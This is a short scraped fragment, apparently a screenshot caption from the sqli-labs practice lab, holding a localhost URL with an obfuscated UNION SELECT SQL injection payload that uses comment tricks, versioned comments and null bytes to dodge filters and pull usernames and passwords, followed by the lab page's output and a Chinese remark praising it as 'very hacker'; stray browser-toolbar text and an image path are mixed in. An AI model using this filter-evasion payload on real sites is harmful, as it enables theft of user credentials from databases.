 http://127.0.0.1/sqli1/Less-1/?id=-1'/*|--|*//*!10044UnIon*//*%00*/--+a%20%0a/*!10044SeLECT*//**/11111,username,password/*%00*/--+-aaabbbccc%0afrom users--+-\
夹 建议网站 网页快讯库
-1 **Error Based- String**
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
这波很hacker